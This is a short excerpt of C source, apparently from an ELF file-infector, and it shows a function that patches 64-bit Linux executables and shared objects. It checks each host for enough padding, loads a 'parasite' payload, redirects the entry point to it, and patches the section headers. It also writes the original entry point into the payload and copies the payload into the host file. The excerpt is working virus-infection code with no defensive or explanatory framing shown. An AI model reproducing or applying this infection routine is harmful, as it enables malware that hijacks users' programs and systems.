 82 void ElfParser(char *filepath)
83 {
84     void *host_mapping = mmapFile(filepath);
85
86     Elf64_Ehdr *host_header = (Elf64_Ehdr *) host_mapping;
87     if ( host_header->e_type == ET_REL || host_header->e_type == ET_CORE ) return;
88     else if ( host_header->e_type == ET_EXEC ){ HOST_IS_EXECUTABLE = 1; HOST_IS_SHARED_OBJECT = 0;}
89     else if ( host_header->e_type == ET_DYN  ){ HOST_IS_SHARED_OBJECT = 1; HOST_IS_EXECUTABLE = 0;}
90     if ( host_header->e_ident[EI_CLASS] == ELFCLASS32 ) return;
91
92
93     if      (HOST_IS_EXECUTABLE)    LoadParasite(parasite_path_for_exec);
94     else if (HOST_IS_SHARED_OBJECT) LoadParasite(parasite_path_for_so);
95
96     Elf64_Off padding_size = GetPaddingSize(host_mapping);
97     if (padding_size < parasite_size)
98     {
99         fprintf(stderr, "[+] Host %s cannot accomodate parasite, parasite is angry x_x \n"RESET, filepath);
100         return;
101     }
102
103     original_entry_point        = host_header->e_entry;
104     if (HOST_IS_EXECUTABLE)
105         host_header->e_entry    = parasite_load_address;
106     else if (HOST_IS_SHARED_OBJECT)
107         host_header->e_entry    = parasite_offset;
108
109     PatchSHT(host_mapping);
110
111     FindAndReplace(parasite_code, 0xAAAAAAAAAAAAAAAA, original_entry_point);
112
113     memcpy( (host_mapping + parasite_offset), parasite_code, parasite_size);
114
115     munmap(host_mapping, host_file_size);
116 }